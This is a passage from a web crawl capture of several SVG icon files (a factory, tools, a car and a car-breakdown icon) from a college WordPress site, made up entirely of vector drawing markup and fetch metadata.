	<path style="fill:#77BC4A;" d="M147.712,201.166h-33.941c0-7.336-5.876-13.294-13.18-13.424V88.066
		c7.304-0.131,13.18-6.088,13.18-13.425h33.941c0,7.419,6.012,13.431,13.431,13.431v99.664
		C153.724,187.736,147.712,193.748,147.712,201.166"/>
	<path style="fill:#86D359;" d="M154.564,137.904c0-7.752-10.61-14.037-23.698-14.037c-13.087,0-23.697,6.285-23.697,14.037
		c0,7.753,10.61,14.038,23.697,14.038C143.954,151.942,154.564,145.657,154.564,137.904"/>
	<polyline style="fill:#86D359;" points="185.438,190.263 185.438,47.387 262.339,47.387 262.339,190.263 185.438,190.263 	"/>
	<path style="fill:#77BC4A;" d="M240.733,182.086h-33.941c0-7.337-5.876-13.294-13.18-13.425V68.986
		c7.304-0.131,13.18-6.088,13.18-13.425h33.941c0,7.418,6.012,13.43,13.431,13.43v99.664
		C246.745,168.656,240.733,174.667,240.733,182.086"/>
	<ellipse style="fill:#86D359;" cx="223.888" cy="118.825" rx="23.697" ry="14.037"/>
	<polyline style="fill:#86D359;" points="278.458,160.612 278.458,17.736 355.361,17.736 355.361,160.612 278.458,160.612 	"/>
	<path style="fill:#77BC4A;" d="M333.755,152.436h-33.941c0-7.337-5.876-13.295-13.179-13.425V39.335
		c7.303-0.13,13.179-6.088,13.179-13.425h33.941c0,7.419,6.012,13.431,13.43,13.431v99.664
		C339.767,139.005,333.755,145.017,333.755,152.436"/>
	<ellipse style="fill:#86D359;" cx="316.91" cy="89.174" rx="23.697" ry="14.037"/>
	<polyline style="fill:#29ABE2;" points="404.521,169.698 43.255,169.698 67.243,249.39 380.532,249.39 404.521,169.698 	"/>
	<polygon style="fill:#F2F2F2;" points="77.458,235.647 61.743,183.441 386.032,183.441 370.317,235.647 	"/>
	<polyline style="fill:#29ABE2;" points="404.521,136.509 43.255,136.509 43.255,169.698 404.521,169.698 404.521,136.509 	"/>
	<polyline style="fill:#FFFFFF;" points="43.251,136.514 43.251,136.514 43.251,169.698 43.255,136.514 	"/>
	<polyline style="fill:#6EC6EB;" points="285.207,136.514 43.251,136.514 43.255,169.698 404.526,169.698 404.521,169.698 
		295.313,169.698 285.207,136.514 	"/>
	<polyline style="fill:#FFFFFF;" points="404.526,136.514 404.526,136.514 404.521,169.698 404.526,169.698 404.526,136.514 	"/>
	<polyline style="fill:#9DD8F1;" points="404.526,136.514 285.207,136.514 295.313,169.698 404.521,169.698 404.521,136.514 	"/>
	<path style="fill:#FFFFFF;" d="M95.77,113.817H82.434c-3.494,0-6.327,2.833-6.327,6.327v30.196c0,3.494,2.833,6.327,6.327,6.327
		h13.337c3.494,0,6.327-2.833,6.327-6.327v-30.196C102.097,116.65,99.265,113.817,95.77,113.817z"/>
	<path style="fill:#666666;" d="M97.194,145.812l-5.803-10.05c2.054-0.887,3.492-2.929,3.492-5.308c0-3.193-2.588-5.781-5.781-5.781
		s-5.781,2.588-5.781,5.781c0,2.379,1.438,4.421,3.492,5.308l-5.802,10.05H97.194z"/>
	<path style="fill:#FFFFFF;" d="M365.342,113.817h-13.337c-3.494,0-6.327,2.833-6.327,6.327v30.196c0,3.494,2.833,6.327,6.327,6.327
		h13.337c3.494,0,6.327-2.833,6.327-6.327v-30.196C371.669,116.65,368.836,113.817,365.342,113.817z"/>
	<path style="fill:#666666;" d="M366.765,145.812l-5.803-10.05c2.054-0.887,3.492-2.929,3.492-5.308
		c0-3.193-2.589-5.781-5.781-5.781s-5.781,2.588-5.781,5.781c0,2.379,1.438,4.421,3.492,5.308l-5.803,10.05H366.765z"/>
	<path style="fill:#259BBA;" d="M402.233,416.064h-69.771v4.914c0,14.801,11.999,26.8,26.8,26.8h16.171
		c14.801,0,26.8-11.999,26.8-26.8L402.233,416.064"/>
	<path style="fill:#29ABE2;" d="M402.235,394.573v19.832c0,6.755-5.476,12.231-12.231,12.231h-45.308
		c-6.755,0-12.231-5.476-12.231-12.231v-19.832c0-19.271,15.614-34.885,34.885-34.885c7.77,0,14.948,2.537,20.741,6.829
		C396.674,372.881,402.235,383.072,402.235,394.573"/>
	<path style="fill:#F9DE58;" d="M367.576,379.77h-0.457c-2.209,0-4-1.791-4-4v-15.962c0-2.209,1.791-4,4-4h0.457
		c2.209,0,4,1.791,4,4v15.962C371.576,377.979,369.785,379.77,367.576,379.77z"/>
	<path style="fill:#6EC6EB;" d="M388.091,366.517c0,0,6.215,32.517-16.058,60.119h17.971c6.755,0,12.231-5.476,12.231-12.231
		v-19.832C402.235,383.072,396.674,372.881,388.091,366.517"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/factory.svg
body_size: 1735
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<path style="fill:#66BF00;" d="M179.2,255.268v81.798h102.4l-87.833-87.833C188.391,243.858,179.2,247.665,179.2,255.268z"/>
<path style="fill:#58AB23;" d="M196.806,252.273l-3.04-3.04c-5.376-5.376-14.567-1.568-14.567,6.034v81.799h17.067v-81.798
	C196.267,254.183,196.47,253.188,196.806,252.273z"/>
<path style="fill:#66BF00;" d="M281.6,255.268v81.798H384l-87.833-87.833C290.791,243.858,281.6,247.665,281.6,255.268z"/>
<path style="fill:#58AB23;" d="M299.206,252.273l-3.04-3.04c-5.376-5.376-14.567-1.568-14.567,6.034v81.799h17.067v-81.798
	C298.667,254.183,298.87,253.188,299.206,252.273z"/>
<path style="fill:#66BF00;" d="M384,255.268v81.798h102.4l-87.833-87.833C393.191,243.858,384,247.665,384,255.268z"/>
<path style="fill:#58AB23;" d="M401.606,252.273l-3.04-3.04c-5.376-5.376-14.568-1.568-14.568,6.034v81.799h17.067v-81.798
	C401.067,254.183,401.27,253.188,401.606,252.273z"/>
<path style="fill:#D1CDB2;" d="M162.133,388.267H25.6l24.666-197.325c0.533-4.27,4.164-7.475,8.467-7.475h70.267
	c4.304,0,7.934,3.204,8.467,7.475L162.133,388.267z"/>
<path style="fill:#C6C19F;" d="M75.799,183.467H58.733c-4.304,0-7.934,3.204-8.467,7.475L25.6,388.267h17.067l24.666-197.325
	C67.866,186.671,71.497,183.467,75.799,183.467z"/>
<path style="fill:#FFC552;" d="M503.467,507.733H8.533C3.821,507.733,0,503.913,0,499.2V337.067c0-4.713,3.821-8.533,8.533-8.533
	h494.933c4.713,0,8.533,3.821,8.533,8.533V499.2C512,503.913,508.179,507.733,503.467,507.733z"/>
<path style="fill:#FC9C47;" d="M17.067,490.667V328.533H8.533c-4.713,0-8.533,3.821-8.533,8.533V499.2
	c0,4.713,3.821,8.533,8.533,8.533h494.933c4.713,0,8.533-3.821,8.533-8.533v-8.533H17.067z"/>
<path style="fill:#B9873C;" d="M59.733,413.867h-25.6c-4.713,0-8.533-3.821-8.533-8.533V371.2c0-4.713,3.821-8.533,8.533-8.533h25.6
	c4.713,0,8.533,3.821,8.533,8.533v34.133C68.267,410.046,64.446,413.867,59.733,413.867z"/>
<path style="fill:#A3682D;" d="M34.133,362.667c-4.713,0-8.533,3.821-8.533,8.533v34.133c0,4.713,3.821,8.533,8.533,8.533h25.6
	c4.713,0,8.533-3.821,8.533-8.533H34.133V362.667z"/>
<path style="fill:#B9873C;" d="M59.733,473.6h-25.6c-4.713,0-8.533-3.821-8.533-8.533v-34.133c0-4.713,3.821-8.533,8.533-8.533h25.6
	c4.713,0,8.533,3.821,8.533,8.533v34.133C68.267,469.779,64.446,473.6,59.733,473.6z"/>
<path style="fill:#A3682D;" d="M34.133,422.4c-4.713,0-8.533,3.821-8.533,8.533v34.133c0,4.713,3.821,8.533,8.533,8.533h25.6
	c4.713,0,8.533-3.821,8.533-8.533H34.133V422.4z"/>
<path style="fill:#B9873C;" d="M119.467,413.867h-25.6c-4.713,0-8.533-3.821-8.533-8.533V371.2c0-4.713,3.821-8.533,8.533-8.533
	h25.6c4.713,0,8.533,3.821,8.533,8.533v34.133C128,410.046,124.179,413.867,119.467,413.867z"/>
<path style="fill:#A3682D;" d="M93.867,362.667c-4.713,0-8.533,3.821-8.533,8.533v34.133c0,4.713,3.821,8.533,8.533,8.533h25.6
	c4.713,0,8.533-3.821,8.533-8.533H93.867V362.667z"/>
<path style="fill:#B9873C;" d="M119.467,473.6h-25.6c-4.713,0-8.533-3.821-8.533-8.533v-34.133c0-4.713,3.821-8.533,8.533-8.533
	h25.6c4.713,0,8.533,3.821,8.533,8.533v34.133C128,469.779,124.179,473.6,119.467,473.6z"/>
<path style="fill:#A3682D;" d="M93.867,422.4c-4.713,0-8.533,3.821-8.533,8.533v34.133c0,4.713,3.821,8.533,8.533,8.533h25.6
	c4.713,0,8.533-3.821,8.533-8.533H93.867V422.4z"/>
<path style="fill:#B9873C;" d="M179.2,413.867h-25.6c-4.713,0-8.533-3.821-8.533-8.533V371.2c0-4.713,3.821-8.533,8.533-8.533h25.6
	c4.713,0,8.533,3.821,8.533,8.533v34.133C187.733,410.046,183.913,413.867,179.2,413.867z"/>
<path style="fill:#A3682D;" d="M153.6,362.667c-4.713,0-8.533,3.821-8.533,8.533v34.133c0,4.713,3.821,8.533,8.533,8.533h25.6
	c4.713,0,8.533-3.821,8.533-8.533H153.6V362.667z"/>
<path style="fill:#B9873C;" d="M179.2,473.6h-25.6c-4.713,0-8.533-3.821-8.533-8.533v-34.133c0-4.713,3.821-8.533,8.533-8.533h25.6
	c4.713,0,8.533,3.821,8.533,8.533v34.133C187.733,469.779,183.913,473.6,179.2,473.6z"/>
<path style="fill:#A3682D;" d="M153.6,422.4c-4.713,0-8.533,3.821-8.533,8.533v34.133c0,4.713,3.821,8.533,8.533,8.533h25.6
	c4.713,0,8.533-3.821,8.533-8.533H153.6V422.4z"/>
<path style="fill:#B9873C;" d="M238.933,413.867h-25.6c-4.713,0-8.533-3.821-8.533-8.533V371.2c0-4.713,3.821-8.533,8.533-8.533
	h25.6c4.713,0,8.533,3.821,8.533,8.533v34.133C247.467,410.046,243.646,413.867,238.933,413.867z"/>
<path style="fill:#A3682D;" d="M213.333,362.667c-4.713,0-8.533,3.821-8.533,8.533v34.133c0,4.713,3.821,8.533,8.533,8.533h25.6
	c4.713,0,8.533-3.821,8.533-8.533h-34.133V362.667z"/>
<path style="fill:#B9873C;" d="M238.933,473.6h-25.6c-4.713,0-8.533-3.821-8.533-8.533v-34.133c0-4.713,3.821-8.533,8.533-8.533
	h25.6c4.713,0,8.533,3.821,8.533,8.533v34.133C247.467,469.779,243.646,473.6,238.933,473.6z"/>
<path style="fill:#A3682D;" d="M213.333,422.4c-4.713,0-8.533,3.821-8.533,8.533v34.133c0,4.713,3.821,8.533,8.533,8.533h25.6
	c4.713,0,8.533-3.821,8.533-8.533h-34.133V422.4z"/>
<path style="fill:#B9873C;" d="M298.667,413.867h-25.6c-4.713,0-8.533-3.821-8.533-8.533V371.2c0-4.713,3.821-8.533,8.533-8.533
	h25.6c4.713,0,8.533,3.821,8.533,8.533v34.133C307.2,410.046,303.379,413.867,298.667,413.867z"/>
<path style="fill:#A3682D;" d="M273.067,362.667c-4.713,0-8.533,3.821-8.533,8.533v34.133c0,4.713,3.821,8.533,8.533,8.533h25.6
	c4.713,0,8.533-3.821,8.533-8.533h-34.133V362.667z"/>
<path style="fill:#B9873C;" d="M298.667,473.6h-25.6c-4.713,0-8.533-3.821-8.533-8.533v-34.133c0-4.713,3.821-8.533,8.533-8.533
	h25.6c4.713,0,8.533,3.821,8.533,8.533v34.133C307.2,469.779,303.379,473.6,298.667,473.6z"/>
<path style="fill:#A3682D;" d="M273.067,422.4c-4.713,0-8.533,3.821-8.533,8.533v34.133c0,4.713,3.821,8.533,8.533,8.533h25.6
	c4.713,0,8.533-3.821,8.533-8.533h-34.133V422.4z"/>
<path style="fill:#B9873C;" d="M358.4,413.867h-25.6c-4.713,0-8.533-3.821-8.533-8.533V371.2c0-4.713,3.821-8.533,8.533-8.533h25.6
	c4.713,0,8.533,3.821,8.533,8.533v34.133C366.933,410.046,363.113,413.867,358.4,413.867z"/>
<path style="fill:#A3682D;" d="M332.8,362.667c-4.713,0-8.533,3.821-8.533,8.533v34.133c0,4.713,3.821,8.533,8.533,8.533h25.6
	c4.713,0,8.533-3.821,8.533-8.533H332.8V362.667z"/>
<path style="fill:#B9873C;" d="M358.4,473.6h-25.6c-4.713,0-8.533-3.821-8.533-8.533v-34.133c0-4.713,3.821-8.533,8.533-8.533h25.6
	c4.713,0,8.533,3.821,8.533,8.533v34.133C366.933,469.779,363.113,473.6,358.4,473.6z"/>
<path style="fill:#A3682D;" d="M332.8,422.4c-4.713,0-8.533,3.821-8.533,8.533v34.133c0,4.713,3.821,8.533,8.533,8.533h25.6
	c4.713,0,8.533-3.821,8.533-8.533H332.8V422.4z"/>
<path style="fill:#B9873C;" d="M418.133,413.867h-25.6c-4.713,0-8.533-3.821-8.533-8.533V371.2c0-4.713,3.821-8.533,8.533-8.533
	h25.6c4.713,0,8.533,3.821,8.533,8.533v34.133C426.667,410.046,422.846,413.867,418.133,413.867z"/>
<path style="fill:#A3682D;" d="M392.533,362.667c-4.713,0-8.533,3.821-8.533,8.533v34.133c0,4.713,3.821,8.533,8.533,8.533h25.6
	c4.713,0,8.533-3.821,8.533-8.533h-34.133V362.667z"/>
<path style="fill:#B9873C;" d="M418.133,473.6h-25.6c-4.713,0-8.533-3.821-8.533-8.533v-34.133c0-4.713,3.821-8.533,8.533-8.533
	h25.6c4.713,0,8.533,3.821,8.533,8.533v34.133C426.667,469.779,422.846,473.6,418.133,473.6z"/>
<path style="fill:#A3682D;" d="M392.533,422.4c-4.713,0-8.533,3.821-8.533,8.533v34.133c0,4.713,3.821,8.533,8.533,8.533h25.6
	c4.713,0,8.533-3.821,8.533-8.533h-34.133V422.4z"/>
<path style="fill:#B9873C;" d="M477.867,413.867h-25.6c-4.713,0-8.533-3.821-8.533-8.533V371.2c0-4.713,3.821-8.533,8.533-8.533
	h25.6c4.713,0,8.533,3.821,8.533,8.533v34.133C486.4,410.046,482.579,413.867,477.867,413.867z"/>
<path style="fill:#A3682D;" d="M452.267,362.667c-4.713,0-8.533,3.821-8.533,8.533v34.133c0,4.713,3.821,8.533,8.533,8.533h25.6
	c4.713,0,8.533-3.821,8.533-8.533h-34.133V362.667z"/>
<path style="fill:#B9873C;" d="M477.867,473.6h-25.6c-4.713,0-8.533-3.821-8.533-8.533v-34.133c0-4.713,3.821-8.533,8.533-8.533
	h25.6c4.713,0,8.533,3.821,8.533,8.533v34.133C486.4,469.779,482.579,473.6,477.867,473.6z"/>
<path style="fill:#A3682D;" d="M452.267,422.4c-4.713,0-8.533,3.821-8.533,8.533v34.133c0,4.713,3.821,8.533,8.533,8.533h25.6
	c4.713,0,8.533-3.821,8.533-8.533h-34.133V422.4z"/>
<g>
	<path style="fill:#D1CDB2;" d="M37.333,294.4L25.6,388.267L37.333,294.4z"/>
	<path style="fill:#D1CDB2;" d="M50.266,190.942c0.367-2.935,2.197-5.367,4.704-6.602C52.463,185.573,50.633,188.005,50.266,190.942
		L41.6,260.267l0,0L50.266,190.942z"/>
</g>
<polygon style="fill:#B9873C;" points="46.933,260.267 42.667,294.4 150.4,294.4 146.133,260.267 "/>
<polygon style="fill:#A3682D;" points="37.333,294.4 54.4,294.4 58.667,260.267 41.6,260.267 "/>
<circle style="fill:#E8E6D9;" cx="102.4" cy="149.333" r="25.6"/>
<path style="fill:#DDDAC5;" d="M110.933,166.4c-14.139,0-25.6-11.461-25.6-25.6c0-4.882,1.367-9.444,3.74-13.327
	c-7.36,4.496-12.273,12.604-12.273,21.86c0,14.139,11.461,25.6,25.6,25.6c9.257,0,17.364-4.913,21.86-12.273
	C120.378,165.033,115.815,166.4,110.933,166.4z"/>
<circle style="fill:#E8E6D9;" cx="187.733" cy="115.2" r="34.133"/>
<path style="fill:#DDDAC5;" d="M204.8,140.8c-18.851,0-34.133-15.282-34.133-34.133c0-9.899,4.218-18.807,10.948-25.042
	C165.685,84.509,153.6,98.438,153.6,115.2c0,18.851,15.282,34.133,34.133,34.133c8.954,0,17.097-3.452,23.185-9.091
	C208.932,140.602,206.89,140.8,204.8,140.8z"/>
<circle style="fill:#E8E6D9;" cx="315.733" cy="72.533" r="68.267"/>
<path style="fill:#DDDAC5;" d="M332.8,123.733c-37.702,0-68.267-30.564-68.267-68.267c0-14.492,4.529-27.919,12.229-38.971
	c-17.702,12.334-29.296,32.827-29.296,56.037c0,37.702,30.564,68.267,68.267,68.267c23.211,0,43.703-11.594,56.037-29.296
	C360.719,119.204,347.292,123.733,332.8,123.733z"/>
<path style="fill:#A3682D;" d="M324.267,66.076c-3.332-3.332-8.736-3.332-12.068,0l-30.17,30.17c-3.332,3.332-3.332,8.735,0,12.068
	c3.332,3.332,8.736,3.332,12.068,0l30.17-30.171C327.599,74.811,327.599,69.408,324.267,66.076z"/>
<path style="fill:#66BF00;" d="M300.131,54.007c6.495-6.495,27.47-12.191,41.371-15.385c6.13-1.409,11.627,4.087,10.218,10.218
	c-3.194,13.901-8.89,34.876-15.385,41.371c-9.998,9.998-26.207,9.998-36.204,0C290.133,80.213,290.133,64.005,300.131,54.007z"/>
<path style="fill:#58AB23;" d="M324.267,66.076c-3.332-3.332-8.736-3.332-12.068,0l-17.068,17.068
	c1.22,2.556,2.883,4.951,4.999,7.068c2.116,2.116,4.513,3.779,7.068,4.999l17.069-17.068
	C327.599,74.811,327.599,69.408,324.267,66.076z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/tools-and-utensils.svg
body_size: 1453
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<polygon style="fill:#92949B;" points="361.443,306.028 360.415,364.784 319.983,347.489 319.983,347.478 307.921,335.417 
	307.91,335.417 259.108,286.614 168.101,195.607 167.744,195.24 179.302,183.671 209.194,153.78 220.721,165.317 220.731,165.317 
	254.923,199.519 260.23,204.826 300.569,245.165 328.342,272.938 361.432,306.018 "/>
<path style="fill:#E8B33F;" d="M500,487.371c-15.313,14.6-39.688,13.792-54.655-1.164l-15.093-15.103l-20.033-20.022l-92.255-92.266
	c-2.57-2.57-2.57-6.744,0-9.314l2.014-2.014l15.093-15.093l26.368-26.368l2.014-2.014c2.58-2.58,6.744-2.58,9.314,0l127.905,127.895
	C515.995,447.232,515.775,472.32,500,487.371z"/>
<polygon style="fill:#66686D;" points="319.983,347.489 319.983,347.478 307.921,335.417 307.91,335.417 259.108,286.614 
	168.101,195.607 167.744,195.24 179.302,183.671 190.829,195.209 190.84,195.209 225.032,229.411 230.339,234.718 270.677,275.056 
	298.45,302.829 331.541,335.91 331.551,335.92 "/>
<path style="fill:#484B54;" d="M182.554,56.584c31.898-31.898,82.404-41.02,123.743-16.738
	c-37.898,16.82-80.646,55.741-96.384,82.96l-44.11,1.324l-2.658-48.136l0.015-0.015C173.906,65.231,181.716,57.422,182.554,56.584z"
	/>
<path style="fill:#D39F37;" d="M500,487.371c-15.313,14.6-39.688,13.792-54.655-1.164l-15.093-15.103l-20.033-20.022l-92.255-92.266
	c-2.57-2.57-2.57-6.744,0-9.314l2.014-2.014v-0.01l15.093-15.082C335.071,332.395,397.97,424.095,500,487.371z"/>
<path style="fill:#484B54;" d="M76.017,133.514l58.318,21.028l18.404,55.694l0,0c-7.999-5.661-18.501-6.699-27.281-2.347
	c-3.266,1.619-6.408,3.85-9.229,6.671c-2.765,2.765-4.962,5.838-6.572,9.035c-4.434,8.805-3.393,19.389,2.256,27.469l0,0
	l-56.762-12.088l-19.96-64.634l0,0c8.565,5.919,19.815,6.697,28.887,1.591c2.708-1.524,5.305-3.477,7.675-5.848
	c2.827-2.827,5.062-5.977,6.682-9.254C82.789,152.029,81.722,141.505,76.017,133.514L76.017,133.514z"/>
<path style="fill:#92949B;" d="M111.913,251.063l-35.19,35.19L0,209.531l35.19-35.19C35.19,174.341,110.504,249.609,111.913,251.063
	z"/>
<g>
	<path style="fill:#66686D;" d="M97.808,236.958l13.239,13.239c0,0,0.607,0.563,0.865,0.865l-35.19,35.19l-15.021-15.021
		l35.19-35.19C97.205,236.325,97.808,236.958,97.808,236.958z"/>
	<polygon style="fill:#66686D;" points="220.721,165.317 179.271,206.767 179.271,206.777 168.101,195.607 167.744,195.24 
		209.194,153.78 	"/>
</g>
<path style="fill:#92949B;" d="M208.929,360.905l191.103-191.103c10.91-10.91,24.438-18.699,39.156-23.33
	c10.307-3.243,20.007-8.946,28.177-17.116c27.656-27.656,27.105-72.82-1.627-99.794l-13.111,42.03
	c-5.051,16.192-22.272,25.223-38.464,20.171l0,0c-16.192-5.051-25.223-22.272-20.172-38.464l12.961-41.55
	c-12.471,2.033-24.479,7.433-34.478,16.224c-21,18.465-28.036,46.283-21.118,71.022c5.19,18.56,0.351,38.471-13.276,52.099
	L146.976,342.197c-10.91,10.91-24.438,18.699-39.156,23.33c-10.307,3.243-20.007,8.945-28.177,17.116
	c-27.656,27.656-27.105,72.82,1.627,99.794l13.111-42.03c5.051-16.192,22.272-25.223,38.464-20.171l0,0
	c16.192,5.051,25.223,22.272,20.172,38.464l-12.962,41.55c12.471-2.033,24.479-7.433,34.478-16.224
	c21-18.464,28.036-46.282,21.118-71.021C190.463,394.443,195.301,374.532,208.929,360.905z"/>
<polygon style="fill:#66686D;" points="300.569,245.165 259.108,286.614 218.781,246.287 260.23,204.826 "/>
<rect x="153.655" y="227.48" transform="matrix(-0.7071 0.7071 -0.7071 -0.7071 647.9 243.6259)" style="fill:#EA3D3D;" width="239.677" height="57.035"/>
<path style="fill:#92949B;" d="M148.358,61.175l14.789,14.818l31.964,32.009l14.803,14.803l15.129,15.129l-15.849,15.849
	l-0.007-0.007l-41.457,41.457l0.007,0.007l-14.996,14.996c-1.417-1.372-75.343-75.314-76.722-76.722
	C76.017,133.514,121.406,88.126,148.358,61.175z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/car.svg
body_size: 1380
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<path style="fill:#F42737;" d="M495.713,318.299l-168.03,45.568h-138l-129.86-38.431l-41.754-12.361l13.678-68.692
	c0.46-2.32,1.097-4.577,1.891-6.76c5.308-14.723,17.763-25.966,33.301-29.592l67.563-15.705l37.909-8.819l16.269-52.558
	c6.478-20.94,25.84-35.213,47.762-35.213h154.854c17.805,0,34.262,9.467,43.217,24.858l47.114,80.98
	c3.49,5.987,5.611,12.685,6.196,19.592l1.411,16.457L495.713,318.299z"/>
<path style="fill:#FC4C62;" d="M489.232,237.625H33.635c5.308-14.723,17.763-25.966,33.301-29.591l105.472-24.524l16.269-52.558
	c6.478-20.94,25.84-35.213,47.762-35.213h154.854c17.805,0,34.262,9.467,43.217,24.858l47.114,80.98
	c3.49,5.987,5.611,12.685,6.196,19.592L489.232,237.625z"/>
<path style="fill:#E21E36;" d="M58.497,313.075c0.575,4.336,1.003,8.453,1.327,12.361l-41.754-12.361l13.678-68.692
	c0.46-2.32,1.097-4.577,1.891-6.76c5.308-14.723,17.763-25.966,33.301-29.592l67.563-15.705
	C98.903,200.602,49.072,241.698,58.497,313.075z"/>
<g>
	<path style="fill:#9AA7B8;" d="M415.872,313.077h70.731c14.026,0,25.396,11.371,25.396,25.396l0,0
		c0,14.026-11.371,25.396-25.396,25.396h-38.708"/>
	<path style="fill:#9AA7B8;" d="M69.454,363.87H25.396C11.371,363.87,0,352.499,0,338.473l0,0c0-14.026,11.371-25.396,25.396-25.396
		h80.142"/>
</g>
<path style="fill:#8292A3;" d="M33.102,338.473L33.102,338.473c0-14.026,11.371-25.396,25.396-25.396H25.396
	C11.371,313.077,0,324.448,0,338.473l0,0c0,14.026,11.371,25.396,25.396,25.396h33.102C44.473,363.87,33.102,352.499,33.102,338.473
	z"/>
<path style="fill:#DDB303;" d="M102.403,256.65c0,8.777-5.695,16.217-13.584,18.84c-1.975,0.658-4.075,1.014-6.269,1.014
	c-10.971,0-19.853-8.882-19.853-19.853c0-10.961,8.882-19.853,19.853-19.853c2.194,0,4.295,0.355,6.269,1.014
	C96.708,240.434,102.403,247.884,102.403,256.65z"/>
<path style="fill:#F0C800;" d="M102.403,256.65c0,8.777-5.695,16.217-13.584,18.84c-7.899-2.623-13.584-10.062-13.584-18.84
	c0-8.767,5.684-16.217,13.584-18.839C96.708,240.434,102.403,247.884,102.403,256.65z"/>
<path style="fill:#A0D9F2;" d="M434.907,201.576h-235.28l2.727-8.798l16.269-52.558c2.424-7.858,9.592-13.134,17.816-13.134h144.405
	c6.614,0,12.79,3.553,16.123,9.268L434.907,201.576z"/>
<path style="fill:#F42737;" d="M434.911,209.41h-235.28c-2.489,0-4.831-1.183-6.308-3.186c-1.477-2.003-1.915-4.59-1.179-6.967
	l18.99-61.351c3.454-11.158,13.623-18.657,25.304-18.657h144.406c9.397,0,18.17,5.046,22.896,13.168l37.943,65.216
	c1.411,2.424,1.418,5.417,0.02,7.848C440.305,207.911,437.715,209.41,434.911,209.41z M210.261,193.736h211.023l-31.091-53.438
	c-1.93-3.317-5.512-5.376-9.349-5.376H236.439c-4.769,0-8.921,3.062-10.332,7.617L210.261,193.736z"/>
<path style="fill:#2C4046;" d="M322.873,241.502h-29.257c-4.328,0-7.837-3.509-7.837-7.837c0-4.328,3.509-7.837,7.837-7.837h29.257
	c4.328,0,7.837,3.509,7.837,7.837C330.71,237.993,327.201,241.502,322.873,241.502z"/>
<path style="fill:#F42737;" d="M316.604,209.41c-4.328,0-7.837-3.509-7.837-7.837v-74.488c0-4.328,3.509-7.837,7.837-7.837
	s7.837,3.509,7.837,7.837v74.488C324.441,205.901,320.932,209.41,316.604,209.41z"/>
<path style="fill:#FC4C62;" d="M444.082,111.412h-52.787c-4.328,0-7.837-3.509-7.837-7.837s3.509-7.837,7.837-7.837h52.787
	c4.328,0,7.837,3.509,7.837,7.837S448.41,111.412,444.082,111.412z"/>
<g>
	<circle style="fill:#2C4046;" cx="128.355" cy="354.944" r="61.32"/>
	<circle style="fill:#2C4046;" cx="389.005" cy="354.944" r="61.32"/>
</g>
<g>
	<circle style="fill:#9AA7B8;" cx="128.355" cy="354.944" r="27.483"/>
	<circle style="fill:#9AA7B8;" cx="389.005" cy="354.944" r="27.483"/>
</g>
<g>
	<path style="fill:#1D2C30;" d="M128.354,390.269c-19.475,0-35.32-15.844-35.32-35.32s15.845-35.32,35.32-35.32
		s35.32,15.844,35.32,35.32S147.829,390.269,128.354,390.269z M128.354,335.304c-10.832,0-19.646,8.813-19.646,19.646
		c0,10.833,8.814,19.646,19.646,19.646c10.832,0,19.646-8.813,19.646-19.646C148,344.117,139.187,335.304,128.354,335.304z"/>
	<path style="fill:#1D2C30;" d="M389.002,390.269c-19.475,0-35.32-15.844-35.32-35.32s15.845-35.32,35.32-35.32
		c19.475,0,35.32,15.844,35.32,35.32S408.477,390.269,389.002,390.269z M389.002,335.304c-10.832,0-19.646,8.813-19.646,19.646
		c0,10.833,8.814,19.646,19.646,19.646s19.646-8.813,19.646-19.646C408.648,344.117,399.834,335.304,389.002,335.304z"/>
</g>
<path style="fill:#FC4C62;" d="M303.02,335.542h-89.861c-4.328,0-7.837-3.509-7.837-7.837s3.509-7.837,7.837-7.837h89.861
	c4.328,0,7.837,3.509,7.837,7.837S307.348,335.542,303.02,335.542z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/car-breakdown.svg
body_size: 1208
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
